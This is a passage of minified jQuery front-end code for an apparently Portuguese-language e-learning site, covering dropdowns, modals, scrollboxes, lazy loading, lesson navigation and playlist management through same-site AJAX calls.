/>"))}this.pages=this.nav.find(".cpn-carousel-page")},goToPage:function(e){e>=this.pageLength&&(e=0),e<0&&(e=this.pageLength-1),this.curPage=e,this.pages.removeClass("active").eq(e).addClass("active"),$(this.wrap).css("transform","translateX(-"+e*this.viewWidth+"px)")}};return n.setup(),n},UIBP.infiniteScroll=function(e){var t=0,n=0;window.matchMedia("(max-width: 600px)").matches||window.matchMedia("(min-width: 601px) and (max-width: 1024px)").matches?n=2:window.matchMedia("(min-width: 1025px) and (max-width: 1599px)").matches?n=3:window.matchMedia("(min-width: 1600px)").matches&&(n=5),$(e).find("li").each((function(e,i){if("none"==$(i).css("display")){if(t==n)return;t++,$(i).css("display","block")}}))},UIBP.refreshScroll=function(e){$(e).find("li:hidden").length>0?$(e).next("button").css("display","block"):$(e).next("button").css("display","none")},UIBP.onScrollReachElement=function(e,t,n){a={},typeof e.length>0&&(a.container=$(window),a.elToReach=$(e),a.target=$(t),a.reach=a.elToReach.offset().top,a.scroll=a.container.scrollTop(),a.offset=0,null!=n&&(null!=n.container&&(a.container=n.container),null!=n.offset&&(a.offset=n.offset)),a.scroll>a.reach+a.offset?a.target.addClass("scrollReach"):a.target.removeClass("scrollReach"))},UIBP.ptnDropdown=function(e,t,n){function i(){s.addClass("active"),c.finish().slideDown("fast"),1==t&&window.dispatchEvent(new CustomEvent("onDropdownCall"))}function o(){s.removeClass("active"),c.finish().slideUp("fast"),1==n&&window.dispatchEvent(new CustomEvent("onDropdownDismiss"))}var a,r,s=e,l=e.children(".ptn-dropdown-trigger"),c=e.children(".ptn-dropdown-menu"),u=getTypeDevice();if(c.children(".item").each((function(){$(this).click(o)})),"d"==u)s.mouseenter((function(){a=setTimeout(i,100),clearTimeout(r)})).mouseleave((function(){r=setTimeout(o,250),clearTimeout(a)}));else{function d(){c.finish().slideUp("fast"),s.removeClass("active")}function p(){c.finish().slideDown("fast"),s.addClass("active")}l.click((function(e){e.preventDefault(),s.hasClass("active")?d():(p(),$(document).on("click.dropdown",(function(e){$(e.target).closest(s).length||d()})))}))}return this},UIBP.ptnModalBuild=function(e,t,n){function i(){r.fadeOut("fast",(function(){r.remove()}))}function o(e){27==e.keyCode&&(i(),$(document).unbind("keyup",o))}
var a=$('    <div class="cpn-modal-container '+n+'">      <div class="cpn-modal-overlay cpn-modal-dismiss"></div>      <div class="cpn-modal">        <div class="cpn-modal-head">          <h3 class="cpn-modal-title">'+e+'</h3>          <span class="cpn-modal-close cpn-modal-dismiss"></span>        </div>        <div class="cpn-modal-body"></div>      </div>    </div>');e||a.find(".cpn-modal-head").remove();var r=a.appendTo("body"),s=t.clone();s.attr("onclick",""),r.find(".cpn-modal-body").append(s),r.wrap("<div class='new_styles'></div>");var l=$(window).scrollTop()+40;r.css("top",l+"px"),r.fadeIn("fast"),UIBP.tabs(s),$(document).keyup(o),r.find(".cpn-modal-dismiss").click((function(){i()}))},UIBP.ptnModalTestimonialBuild=function(e,t,n){function i(){a.fadeOut("fast",(function(){a.remove()}))}function o(e){27==e.keyCode&&(i(),$(document).unbind("keyup",o))}var a=$('    <div class="cpn-modal-container '+n+'">      <div class="cpn-modal-overlay cpn-modal-dismiss"></div>      <div class="cpn-modal testimonial">        <div class="cpn-modal-head">          <h3 class="cpn-modal-title">'+e+'</h3>          <span class="cpn-modal-close cpn-modal-dismiss">x</span>        </div>        <div class="cpn-modal-body"></div>      </div>    </div>').appendTo("body"),r=t.clone();r.attr("onclick",""),a.find(".cpn-modal-body").append(r),a.wrap("<div class='new_styles'></div>");var s=$(window).scrollTop()+40;a.css("top",s+"px"),a.fadeIn("fast"),UIBP.tabs(r),$(document).keyup(o),a.find(".cpn-modal-dismiss").click((function(){i()}))},UIBP.ptnModalCall=function(e){function t(e){27==e.keyCode&&(n.fadeOut("fast",(function(){n.remove()})),$(document).unbind("keyup",t))}var n=$(e);return(n=n.clone().appendTo("body")).wrap("<div class='new_styles'></div>"),n.fadeIn("fast"),n.find(".cpn-modal-dismiss").click((function(){n.fadeOut("fast",(function(){n.remove()}))})),n.find(".cpn-modal-overlay").click((function(){n.fadeOut("fast",(function(){n.remove()}))})),$(document).keyup(t),n},UIBP.ptnModalVideo=function(e){function t(){i.fadeOut("fast",(function(){i.remove()}))}function n(e){27==e.keyCode&&(t(),$(document).unbind("keyup",n))}var i=$('    <div class="new_styles">      <div class="cpn-modal-video">        <div class="cpn-modal-overlay cpn-modal-dismiss"></div>        <div class="cpn-modal">          <i class="cpn-modal-close"></i>          <div class="cpn-modal-content">            <iframe src="https://www.youtube.com/embed/'+e+'?rel=0&showinfo=0&autoplay=1" allow="autoplay; encrypted-media"></iframe>          </div>        </div>      </div>    </div>');$("body").append(i),$(document).keyup(n),i.find(".cpn-modal-dismiss, .cpn-modal-close").click((function(){t()}))},UIBP.ptnToggleSet=function(e,t){null==t&&(t=!0);var n={set:e,persistent:t,togglers:$("[data-tgs='"+e+"']"),matrix:{},buildMatrix:function(){n.togglers.each((function(){var e=$(this),t=$(this).attr("data-tgt");$(this).hasClass("active")?$(t).addClass("active"):1==$(t).hasClass("active")&&$(this).addClass("active"),null==n.matrix[t]&&(n.matrix[t]=[]),n.matrix[t].indexOf(e)<0&&n.matrix[t].push(e)}))},deactivateAll:function(){$.each(n.matrix,(function(e,t){$(e).removeClass("active"),$.each(t,(function(){$(this).removeClass("active")}))}))},activate:function(){var e=n.current.hasClass("active"),t=n.current.attr("data-tgt");0==e?(n.deactivateAll(),$(t).addClass("active"),$.each(n.matrix[t],(function(){$(this).addClass("active")}))):0==n.persistent&&n.deactivateAll()},bindToggles:function(){n.togglers.click((function(){n.current=$(this),n.activate()}))}};n.buildMatrix(),n.bindToggles()},UIBP.scrollbox=function(e,t){var n={init:function(){n.cont=$(e).addClass("cpn-scrollbox"),n.box=n.cont.find(".cpn-scrollbox-inner"),n.bar=n.cont.find(".cpn-scrollbox-bar"),n.hand=n.cont.find(".cpn-scrollbox-handle"),n.goToCurr=n.cont.find(".nav-current"),n.mobs={},n.setScrollbarWidth(),n.box.css("width","calc(100% + "+n.barWidth+"px)"),n.box.on("scroll",n.updateHandleTop),n.bindRefresh(),n.resizeScrollHandler(),"object"==typeof t&&(null!=typeof t.scrollToElement&&n.scrollTo(n.box.find(t.scrollToElement)),"number"==typeof t.scrollBack&&n.scrollBack())},getBoxScrollTop:function(){var e=n.box[0].scrollHeight-n.box.innerHeight(),t=n.box.scrollTop();return Math.round(100*t/e)},getHandleTop:function(){var e=n.bar.innerHeight()-n.hand.innerHeight(),t=parseInt(n.hand.css("top"),10);return Math.round(100*t/e)},updateBoxScrollTop:function(){var e=n.getHandleTop(),t=(n.box[0].scrollHeight-n.box.innerHeight())*e/100;n.box.scrollTop(t)},updateHandleTop:function(){var e=n.getBoxScrollTop(),t=(n.bar.innerHeight()-n.hand.innerHeight())*e/100;n.hand.css("top",t)},setScrollbarWidth:function(){null==UIB.browser_scrollbar_width&&($("body").append('<div id="GSBW" style="width:50px;height:50px;overflow-y:scroll;"><div style="height:100px;"></div>'),UIB.browser_scrollbar_width=$("#GSBW").innerWidth()-$("#GSBW div").innerWidth(),$("#GSBW").remove()),n.barWidth=UIB.browser_scrollbar_width},resizeScrollHandler:function(){var e=n.box.innerHeight()/n.box[0].scrollHeight;if(e>.99)n.bar.hide();else{n.bar.show();var t=n.bar.innerHeight()*e;n.hand.height(t)}},scrollTo:function(e){var t=n.box.find(e);if(t.length>0){var i=Math.abs(n.box.scrollTop()+t.position().top);n.box.animate({scrollTop:i})}},bindScrollBack:function(){n.scrollBackTimeout=setTimeout((function(){n.scrollTo(n.box.find($(t.scrollToElement)))}),t.scrollBack)},scrollBack:function(){n.box.mouseleave((function(){n.bindScrollBack()})).mouseenter((function(){clearTimeout(n.scrollBackTimeout)}))},bindRefresh:function(){function e(){n.mobs.stop(),setTimeout(n.mobs.observe,250),n.resizeScrollHandler()}UIB.events.onResize.push((function(){n.resizeScrollHandler()})),n.mobs.mobserver=window.MutationObserver||window.WebKitMutationObserver,n.mobs.observer=new n.mobs.mobserver(e),n.mobs.config={childList:!0,characterData:!1,attributes:!1,subtree:!0},n.mobs.observe=function(){n.mobs.observer.observe(n.cont[0],n.mobs.config)},n.mobs.stop=function(){n.mobs.observer.disconnect()},n.mobs.observe()}};return n.init(),n},UIBP.tabs=function(e){$(e).find(".tab-pane").removeClass("active in"),$(e).find(".tab-pane").first().addClass("active in"),$(e).find("a").click((function(){var t=$(this).attr("href");$(e).find(".tab-pane").removeClass("active in"),$(e).find(t).addClass("active in")}))},UIBT.asyncStylesheet=function(){$("link.acss").each((function(){var e=$(this).attr("data-acss");$(this).attr("href",e),$(this).load((function(){$("nav.main-footer, .fixed-header-buy.fixed-search").attr("style","display: block !important;")}))}))},UIB.isTouch=function(){var e=" -webkit- -moz- -o- -ms- ".split(" "),t=function(e){return window.matchMedia(e).matches};return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)||t(["(",e.join("touch-enabled),("),"heartz",")"].join(""))},UIBT.lazyload={init:function(){UIBT.lazyload.ll_webp=UIBT.lazyload.ll_webp(),UIBT.lazyload.ll_standard=UIBT.lazyload.ll_standard(),defer((function(){UIBT.lazyload.ll_webp.loadAll(),UIBT.lazyload.ll_standard.loadAll()}))},update:function(){UIBT.lazyload.ll_webp.update(),UIBT.lazyload.ll_standard.update()},ll_webp:function(){return new LazyLoad({elements_selector:".lazywebp",to_webp:!0,threshold:0})},ll_standard:function(){return new LazyLoad({elements_selector:".lazy",threshold:0})}},UIBT.overseer=function(e,t,n){function i(e){o.stop(),setTimeout(o.observe,o.blink),o.callback({mutations:e})}var o={};return o.elements=$(e),o.mobserver=window.MutationObserver||window.WebKitMutationObserver,o.observer=new o.mobserver(i),o.config={childList:!0,characterData:!1,attributes:!1,subtree:!1},o.callback=t,o.blink=250,null!=n&&(null!=n.config&&(o.config=n.config),null!=n.blink&&(o.blink=n.blink),null!=n.config&&(o.config.childList=n.config.childList||!1,o.config.characterData=n.config.characterData||!1,o.config.attributes=n.config.attributes||!1,o.config.subtree=n.config.subtree||!1)),o.observe=function(){o.elements.each((function(){o.observer.observe(this,o.config)}))},o.stop=function(){o.observer.disconnect()},o.observe(),o},UIBT.renderContentOverlay=function(e){null==e&&(e=2);var t=$('<div class="cpn-content-overlay" style="z-index:'+e+'"></div>').appendTo($("body"));return t.wrap('<div class="new_styles"></div>'),$(t)},UIB.userSetting={get:function(e){$.ajax({url:"/get_student_setting",method:"GET",data:{setting:e}}).done((function(e){console.log(e)}))},set:function(e,t){$.ajax({url:"/set_student_setting",method:"PATCH",data:{setting:e,setting_value:JSON.stringify(t)}})}},UIB.header={mainMenuDropdown:function(){$("header.header-main .main-menu").find(".ptn-dropdown").each((function(){UIBP.ptnDropdown($(this))}))},cartDropdown:function(){UIBP.ptnDropdown($(".box-cart.ptn-dropdown"))},userDropdown:function(){var e=$(".box-user-logged.ptn-dropdown");e.unbind(),$(window).innerWidth()>768&&UIBP.ptnDropdown(e)},search:function(){function e(){n.click((function(e){t.hasClass("collapsed")?(t.removeClass("collapsed"),i.focus(),$(document).on("click",(function(e){$(e.target).closest(t).length||(t.addClass("collapsed"),$(document).unbind("click"),e.preventDefault())})),e.preventDefault()):0==i.val().length&&(t.addClass("collapsed"),$(document).unbind("click"),e.preventDefault())}))}var t=$("header.header-main .header-search"),n=t.find(".button"),i=t.find(".field");n.unbind("click"),t.addClass("collapsible"),e()},mobileSideMenu:function(){var e=$("header.header-main"),t=e.find(".side-menu-wrapper"),n=e.find(".mobile-menu-collapse-button"),i=e.find(".mobile-menu-expand-button");i.click((function(){t.addClass("active"),$(document).on("click",(function(e){$(e.target).closest(i).length||$(e.target).closest(t).length||(t.removeClass("active"),$(document).unbind("click"),e.preventDefault())}))})),n.click((function(){t.removeClass("active")}))}},UIB.home={handleOnboarding:function(){var e=$("#onboarding"),t=document.getElementById("user-coupon-chronometer"),n=document.querySelector("header.header-main").offsetHeight,i=null!=t?t.offsetHeight:0,o=$(window).innerHeight()-n-i;(e.css("height",o),1==e.hasClass("default"))?e.find(".browse").bind("click",(function(){var t=e.innerHeight()+e.offset().top-$(".header-main").innerHeight();$("body").animate({scrollTop:t},200)})):$("#onboarding .image").css("height",o)}},UIB.search={filterPanelToggler:function(){var e=$(".filter-panel"),t=$(".filter-panel-toggler"),n=!1,i=UIBT.renderContentOverlay(4);t.click((function(t){1==n?(e.removeClass("active"),i.hide()):(e.addClass("active"),i.show(),t.stopPropagation(),i.bind("click",(function(){i.hide(),e.removeClass("active"),i.unbind("click")})))}))},setImageHeights:function(){var e=$(".list-item-product .image"),t=e.eq(0).innerWidth()/1.728;e.find("img").css("height",t)}},UIB.shared={handleProductThumbs:function(e){var t=e.eq(0).innerWidth()/1.728;e.find(".handle-product-thumb").css("height",t)}},UIB.user={sideMenu:function(){UIBP.accordion($("#profile-completion-box"))},sideMenuToggleing:function(){$(".user-side-menu-v2 .menu-toggler").on("click",(function(){$("body").hasClass("sidemenu-collapsed")?($("body").removeClass("sidemenu-collapsed"),UIB.userSetting.set("ui_sidemenu_collapsed","sidemenu-extended")):($("body").addClass("sidemenu-collapsed"),UIB.userSetting.set("ui_sidemenu_collapsed","sidemenu-collapsed"))}))},disciplineAttachmentDropdown:function(){$("ul.list-user.disciplines").find(".ptn-dropdown").each((function(){UIBP.ptnDropdown($(this))})),UIBP.ptnDropdown($(".attachments-dropdown-discipline-meetings"))}},UIB.user.feed={setViewMode:function(e){if(null==(t=$(e).data("viewmode")))if(null!=localStorage.getItem("ViewMode")&&""!=localStorage.getItem("ViewMode"))var t=localStorage.getItem("ViewMode");else t="list";else localStorage.setItem("ViewMode",t),$(e).siblings().removeClass("active");$("#annotation-feed").removeClass((function(e,t){return(t.match(/(^|\s)mode-\S+/g)||[]).join(" ")})).addClass("mode-"+t),$('#feed-view-toggle [data-viewmode="'+t+'"]').addClass("active"),$("#annotation-feed").find(".annotations-wrapper").each((function(){"grid"==t?0==$(this).hasClass("scrollrbox")&&$(this).scrollrBox({orientation:"horizontal",scrollBar:!0,scrollBarInteraction:!0}):$(this).scrollrBox_destroy()}))}},UIB.user.lesson={general:function(){$(".lesson-header").find(".attachments-dropdown").each((function(){UIBP.ptnDropdown($(this))}))},lessonNav:function(){$(".lesson-nav");UIBP.ptnToggleSet("lesson-nav",!1),UIBP.ptnToggleSet("lesson-nav-tabs"),UIBP.accordion($("#nav_wrapper .cpn-accordion.modules")),UIBP.accordion($("#nav_wrapper .cpn-accordion.disciplines")),UIBP.accordion($("#playlist_wrapper .cpn-accordion.modules")),UIBP.accordion($("#playlist_wrapper .cpn-accordion.disciplines")),UIBP.ptnDropdown($(".playlist-selection .ptn-dropdown"),!0),UIBP.ptnDropdown($(".playlist-header .ptn-dropdown")),UIBP.bindTooltips($(".lesson-nav"))},studyPlanToggler:function(){$("#study_plan_toggler").click((function(){$("#study_plan_form").submit(),1==$("#study_plan_toggler").is(":checked")?$("#study_plan_content, #study_plan_header").addClass("active"):$("#study_plan_content, #study_plan_header").removeClass("active")}))},lessonNavHeight:function(){var e=$(".scrollable-wrapper");if(e.length>0){var t=e.offset().top,n=$(window).innerHeight();e.css("height",n-t)}},lessonNavScroll:function(){$(".scrollable-wrapper").scrollrBox({orientation:"vertical",scrollBar:!0,scrollBarInteraction:!0,scrollToElementAnimationDuration:200}),UIBT.overseer(".scrollable-wrapper",UIB.user.lesson.lessonNavScrollRefresh,{blink:500})},handleAttachmentChange:function(){function e(e){var i=$(".material-iframe."+e.attr("data-type")),o=i.find("iframe");t.removeClass("active"),t.filter("[data-attachment="+e.attr("data-attachment")+"]").addClass("active"),null==o.attr("src")&&o.attr("src",o.attr("data-src")),n.fadeOut("fast"),i.fadeIn("fast")}var t=$(".attachment-tabs button"),n=$(".material-iframe");t.click((function(){t.removeClass("active"),$(this).addClass("active"),e($(this))}))},lessonNavScrollRefresh:function(){$(".scrollable-wrapper").scrollrBox_resizeScrollHandler()},floatingHeader:function(){var e={};e.el=$(".lesson-nav .floating-header"),e.scrollableEl=$(".lesson-nav .scrollrbox-scrollbox"),e.el_mod=e.el.find(".mod .val"),e.el_dis=e.el.find(".dis .val"),e.monitorScroll=function(){var t;$(".lesson-nav .scrollrbox-scrollbox").on("scroll",(function(){clearTimeout(t),t=setTimeout((function(){UIBP.onScrollReachElement($(".cpn-item.module.active"),e.el,{container:e.scrollableEl,offset:-1*$(".cpn-item.module.active").innerHeight()})}),250)}))},e.updateTitles=function(){e.active_mod=$(".cpn-item.module.active"),e.active_dis=$(".cpn-item.discipline.active"),e.el_mod.off("click").click((function(){e.active_mod.parent().scrollrBox_scrollToElement()})),e.el_dis.off("click").click((function(){e.active_dis.parent().scrollrBox_scrollToElement({offset:-1*e.active_dis.innerHeight()})})),e.active_mod.find(".title").length>0?(e.el_mod.html(e.active_mod.find(".title").html()),e.active_dis.length>0?e.el_dis.html(e.active_dis.find(".title").html()):e.el_dis.find(".title").html("")):(e.el_mod.find(".title").html(""),e.el_dis.find(".title").html(""))},UIBT.overseer(".cpn-item.module, .cpn-item.discipline",e.updateTitles,{blink:500,config:{attributes:!0}}),e.updateTitles(),e.monitorScroll()}},UIB.lessonPopover=function(){return lp={},lp.active=!1,lp.pop=$("#cpn-lesson-options-popover"),lp.panes=lp.pop.find(".tab-content"),lp.currTab=$(),lp.currPane=$(),lp.menu=$(),lp.wrapper=$(),lp.plTab=lp.pop.find(".tab-content.playlists"),lp.plList=lp.plTab.find(".playlists-container"),lp.plInputs=lp.plTab.find("input.playlist"),lp.plCreateWrap=lp.plTab.find(".new-playlist-wrapper"),lp.plLoading=lp.plTab.find(".overlay-loading"),lp.plListUrl=lp.pop.attr("data-url-list"),lp.plCreateUrl=lp.pop.attr("data-url-create"),lp.plInsertItemUrl=lp.pop.attr("data-url-insert-item"),lp.plRemoveItemUrl=lp.pop.attr("data-url-remove-item"),lp.plCreateName=$(".playlist-create-name"),lp.plCreateBt=$(".playlist-create-bt"),lp.notice=lp.plTab.find(".form-notice"),lp.message=lp.plTab.find(".form-notice .msg"),lp.pop.find(".dismiss-popover").click((function(){lp.dismiss()})),lp.plCreateBt.click((function(){lp.plRequestCreate()})),lp.plCreateWrap.find(".toggler").click((function(){lp.plCreateWrap.toggleClass("active"),lp.plCreateWrap.hasClass("active")&&lp.plCreateName.focus()})),$(document).on("click",(function(e){$(e.target).is("input[type='checkbox'].cpn-playlist-handle-item")&&lp.plRequestAddRemove(e)})),lp.bindCallers=function(){$(document).on("click.lpCall",(function(e){lp.call(e,$(e.target))}))},lp.call=function(e,t){if(lp.targetMenu=t.closest(".cpn-nav-options-menu"),0!=lp.targetMenu.length){if(lp.caller=t,0==lp.targetMenu.is(lp.menu)){if(lp.dismiss(),lp.wrapper=lp.caller.closest(".cpn-nav-options"),lp.menu=lp.caller.closest(".cpn-nav-options-menu"),lp.tabs=lp.menu.find(".tab"),lp.lessonData=JSON.parse(lp.wrapper.attr("data-lesson-params")),lp.plRequestList(),0!=lp.caller.closest(".cpn-nav-lesson-item").length){var n=lp.caller.closest(".cpn-nav-lesson-item"),i=n.find(".lesson-attachments").children().clone(),o=n.find(".lesson-views").children().clone();lp.pop.find(".tab-content.attachments .links").html(i),lp.pop.find(".tab-content.views .links").html(o)}else if(0!=lp.menu.siblings(".discipline-attachments").length){i=lp.menu.siblings(".discipline-attachments").children().clone();lp.pop.find(".tab-content.attachments .links").html(i)}lp.pop.detach().appendTo(lp.wrapper),lp.wrapper.addClass("active"),lp.bindClickOut()}lp.calledTab="."+lp.caller.attr("data-tab"),0==lp.currTab.is(lp.tabs.filter(lp.calledTab))&&(lp.currTab=lp.tabs.filter(lp.calledTab),lp.currPane=lp.panes.filter(lp.calledTab),lp.tabs.removeClass("active"),lp.currTab.addClass("active"),lp.panes.stop(!1,!0).slideUp("fast"),lp.currPane.slideDown("fast").css("height","auto"))}},lp.bindClickOut=function(){$(document).on("click.lpDismiss",(function(e){0==$(e.target).closest(lp.wrapper).length&&(lp.dismiss(),$(document).unbind("click.lpDismiss"))})),window.addEventListener("onDropdownCall",lp.dismiss)},lp.dismiss=function(){lp.menu=$(""),lp.currTab=$(""),lp.panes.stop(!0,!1).slideUp("fast"),lp.wrapper.removeClass("active"),lp.active=!1,lp.requestNoticeDismiss()},lp.requestNotice=function(e,t){lp.notice.removeClass("success error"),lp.notice.addClass(e),lp.message.html(t),lp.notice.slideDown(),lp.notice.find("button.cancel").click(lp.requestNoticeDismiss)},lp.requestNoticeDismiss=function(){lp.notice.slideUp("fast",(function(){lp.notice.removeClass("success error"),lp.message.html("")}))},lp.plRequestList=function(){lp.plLoading.show(),$.ajax({type:"POST",url:lp.plListUrl,data:lp.lessonData}).fail((function(){lp.requestNotice("error","Ocorreu um erro.")})).always((function(){lp.plLoading.hide(),lp.currPane.css("height","auto")}))},lp.plRequestCreate=function(){lp.plLoading.show();var e=Object.assign(lp.lessonData,{title:lp.plCreateName.val()});$.ajax({type:"POST",url:lp.plCreateUrl,data:e}).done((function(){lp.plRequestList(),lp.requestNotice("success","Playlist criada"),lp.plCreateWrap.removeClass("active"),lp.plCreateName.val("").blur()})).fail((function(e){"409"==e.status?lp.requestNotice("error","J\xe1 existe uma playlist com esse nome."):lp.requestNotice("error","Ocorreu um erro.")})).always((function(){lp.plLoading.hide()}))},lp.plRequestAddRemove=function(e){lp.plLoading.show();var t,n,i=Object.assign(lp.lessonData,{playlist_item_id:$(e.target).data("pli"),playlist_id:$(e.target).data("pl")});$(e.target).prop("checked")?(t=lp.plInsertItemUrl,n="Aula adicionada \xe0 playlist."):(t=lp.plRemoveItemUrl,n="Aula removida da playlist."),$.ajax({type:"POST",url:t,data:i}).done((function(){lp.plRequestList(),lp.requestNotice("success",n)})).fail((function(){lp.requestNotice("error","Ocorreu um erro.")})).always((function(){lp.plLoading.hide()}))},lp.bindCallers(),lp},UIB.navOptionsPopover=function(){return opt={},opt.active=!1,opt.pop=$("#nav-options-popover"),opt.wrapper=$(),opt.atWrapper=opt.wrapper.find(".materials-wrapper"),opt.plWrapper=opt.wrapper.find(".playlists-wrapper"),opt.callPointer=opt.pop.find(".caller-pointer"),opt.attachList=opt.pop.find(".materials-container"),opt.supportWrap=opt.pop.find(".support-materials-wrapper"),opt.supportList=opt.pop.find(".support-materials-container"),opt.plWrapper=opt.pop.find(".playlists-wrapper"),opt.plEmpty=opt.pop.find(".playlists-empty"),opt.plLoading=opt.pop.find(".playlists-loading"),opt.plList=opt.pop.find(".playlists-container"),opt.plInputs=opt.pop.find("input.playlist"),opt.plCreateWrap=opt.pop.find(".new-playlist-wrapper"),opt.plListUrl=opt.pop.attr("data-url-list"),opt.plCreateUrl=opt.pop.attr("data-url-create"),opt.plInsertItemUrl=opt.pop.attr("data-url-insert-item"),opt.plRemoveItemUrl=opt.pop.attr("data-url-remove-item"),opt.plCreateName=$(".playlist-create-name"),opt.plCreateBt=$(".playlist-create-bt"),opt.notice=opt.pop.find(".form-notice"),opt.message=opt.pop.find(".form-notice .msg"),opt.pop.find(".dismiss-popover").click((function(){opt.dismiss()})),opt.plCreateBt.click((function(){opt.plRequestCreate()})),opt.plCreateWrap.find(".toggler").click((function(){opt.plCreateWrap.toggleClass("active"),opt.plCreateWrap.hasClass("active")&&opt.plCreateName.focus()})),$(document).on("click",(function(e){$(e.target).is("input[type='checkbox'].cpn-playlist-handle-item")&&opt.plRequestAddRemove(e)})),$(document).on("click.optCall",(function(e){($(e.target).hasClass("nav-options-popover-caller")||$(e.target).closest(".nav-options-popover-caller").length>0)&&opt.call(e,$(e.target))})),opt.buildParams=function(){return null!=opt.wrapper.attr("data-params")?Object.assign(EnrolmentParams,JSON.parse(opt.wrapper.attr("data-params"))):null!=opt.wrapper.attr("data-discipline-id")?Object.assign(EnrolmentParams,JSON.parse(opt.wrapper.attr("data-discipline-id"))):EnrolmentParams},opt.call=function(e,t){opt.requestNoticeDismiss(),opt.caller=t,opt.wrapper=opt.caller.closest(".nav-has-option-popover"),opt.data=opt.buildParams(),opt.wrapper.hasClass("nav-discipline-list-item")?(opt.plWrapper.hide(),opt.supportWrap.show()):(opt.plWrapper.show(),opt.supportWrap.hide(),opt.plRequestList()),opt.attachments=opt.wrapper.find(".nav-attachments").children().clone(),opt.attachments.length>0?opt.attachList.html(opt.attachments):opt.attachList.html("<span class='attachment-link'>Nenhum material</span>"),opt.suportAttachments=opt.wrapper.find(".nav-support-attachments").children().clone(),opt.suportAttachments.length>0?opt.supportList.html(opt.suportAttachments):opt.supportList.html("<span class='attachment-link'>Nenhum material</span>"),opt.wrapper.addClass("active"),opt.bindClickOut(),opt.bindEscDismiss(),opt.setPosition(),$(window).on("scroll",opt.dismiss)},opt.setPosition=function(){if(opt.pop.css({top:"",left:""}),window.innerWidth>1024){var e=opt.wrapper.offset().top-$("header.header-main").innerHeight();if(window.innerHeight<e+opt.pop.innerHeight()-window.scrollY+$("header.header-main").innerHeight())e=e-(e+opt.pop.innerHeight()-(window.scrollY+window.innerHeight))-$("header.header-main").innerHeight()-20;var t=opt.wrapper.offset().left+opt.wrapper.innerWidth(),n=opt.wrapper.offset().left-opt.pop.innerWidth()-20>0,i=window.innerWidth>t+opt.pop.innerWidth()+20;if(i)opt.pop.removeClass("toleft");else if(!i&&n)t=t-opt.pop.innerWidth()-opt.wrapper.innerWidth(),opt.pop.addClass("toleft");else if(!i&&!n){t-=t+opt.pop.innerWidth()+20-window.innerWidth}opt.pop.css({top:e,left:t})}opt.pop.show();var o=opt.caller.offset().top-opt.pop.offset().top+opt.caller.innerHeight()/2;opt.callPointer.css("top",o)},opt.bindEscDismiss=function(){function e(t){27==t.keyCode&&(opt.dismiss(),$(document).unbind("keyup",e))}$(document).keyup(e)},opt.bindClickOut=function(){$(document).on("click.lpDismiss",(function(e){0!=$(e.target).closest(opt.pop).length||$(e.target).hasClass("nav-options-popover-caller")||0!=$(e.target).closest(".nav-options-popover-caller").length||(opt.dismiss(),$(document).unbind("click.lpDismiss"))})),window.addEventListener("onDropdownCall",opt.dismiss)},opt.dismiss=function(){$(window).off("scroll",opt.dismiss),$(document).unbind("click.lpDismiss"),opt.pop.fadeOut("fast",(function(){opt.pop.removeClass("toleft"),opt.wrapper.removeClass("active"),opt.active=!1,opt.attachList.html(""),opt.supportList.html(""),opt.plList.html(""),opt.requestNoticeDismiss()}))},opt.plRequestList=function(){opt.plLoading.show(),$.ajax({type:"POST",url:opt.plListUrl,data:opt.data}).done((function(){})).fail((function(){opt.requestNotice("error","Ocorreu um erro.")})).always((function(){opt.plLoading.hide()}))},opt.plRequestCreate=function(){opt.plLoading.show();var e=opt.plCreateName.val();if(e.length<1)opt.requestNotice("error","Insira um nome para a playlist.");else{var t=Object.assign(opt.data,{title:e});$.ajax({type:"POST",url:opt.plCreateUrl,data:t}).done((function(){opt.plRequestList(),opt.requestNotice("success","Playlist criada"),opt.plCreateWrap.removeClass("active"),opt.plCreateName.val("").blur()})).fail((function(e){"409"==e.status?opt.requestNotice("error","J\xe1 existe uma playlist com esse nome."):opt.requestNotice("error","Ocorreu um erro.")})).always((function(){opt.plLoading.hide()}))}},opt.plRequestAddRemove=function(e){opt.plLoading.show();var t,n,i=Object.assign(opt.data,{playlist_item_id:$(e.target).data("pli"),playlist_id:$(e.target).data("pl")});$(e.target).prop("checked")?(t=opt.plInsertItemUrl,n="Aula adicionada \xe0 playlist."):(t=opt.plRemoveItemUrl,n="Aula removida da playlist."),$.ajax({type:"POST",url:t,data:i}).done((function(){opt.plRequestList(),opt.requestNotice("success",n)})).fail((function(){opt.requestNotice("error","Ocorreu um erro.")})).always((function(){opt.plLoading.hide()}))},opt.requestNotice=function(e,t){opt.notice.removeClass("success error"),opt.notice.addClass(e),opt.message.html(t),opt.notice.slideDown(),opt.notice.find("button.cancel").click(opt.requestNoticeDismiss)},opt.requestNoticeDismiss=function(){opt.notice.slideUp("fast",(function(){opt.notice.removeClass("success error"),opt.message.html("")}))},opt},UIB.userNavPlaylist={activeDiscipline:void 0,load:function(){var e=$(event.currentTarget);$("#playlist_wrapper .nav-lesson-list").hide(),e.hasClass("active")?e.removeClass("active"):(this.activeDiscipline=e.attr("data-discipline-id"),$("#playlist_wrapper .nav-discipline-list-item").removeClass("active"),e.addClass("active"),e.next(".nav-lesson-list").show()),e.hasClass("loaded")||$.get(e.data("url"))},handleDisciplineUpdate:function(e){if(e==this.activeDiscipline){var t=$("#playlist_wrapper #nav_discipline_"+e);null!=t.data("url")&&$.get(t.data("url"))}},removeDiscipline:function(e){var t=$("#playlist_wrapper #nav_discipline_"+e);t.next(".nav-lesson-list").remove(),t.remove()}},UIB.user.sm3={},UIB.user.sm3.lesson=function(){$("body").find(".page-lesson-sm3").length<1||(l={},l.page=$(".page-lesson-sm3"),l.header=l.page.find(".header-lesson-sm3"),l.uiModeBts=l.header.find(".ui-mode .mode"),l.attachButtons=$(".attachment-tabs .cpn-tag-tab"),l.attachmentIframes=$(".attachment-container iframe"),l.stepButtons=$(".steps-container .step"),l.lessonCont=$(".lesson-container"),l.navPanel=$("#sm3-lesson-nav"),l.navPanelToggler=$(".lesson-nav-toggler"),l.tabPlaylists=l.navPanel.find(".tab.carrers"),l.tabContPlaylists=l.navPanel.find(".tab-content.playlists"),l.handlePlaylistRequest=function(){l.tabContPlaylists.hasClass("active")&&!l.tabContPlaylists.hasClass("loaded")&&$(".playlist-selection .cpn-item.discipline 